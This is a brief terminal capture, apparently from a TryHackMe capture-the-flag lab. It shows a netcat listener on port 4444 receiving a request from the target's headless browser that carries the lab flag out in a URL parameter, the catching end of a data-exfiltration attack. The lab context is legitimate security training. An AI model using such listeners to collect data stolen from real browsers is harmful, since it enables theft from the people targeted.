 ~ 16:40
❯ nc -lnvp 4444
Connection from 10.10.130.117:57866
GET /?a=THM{83789a69074f636f64a38879cfcabe8b62305ee6} HTTP/1.1
Host: 10.9.2.114:4444
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
ko) HeadlessChrome/119.0.6045.105 Safari/537.36
Accept: */*
Origin: http://127.0.0.1:8080
Referer: http://127.0.0.1:8080/
Accept-Encoding: gzip, deflate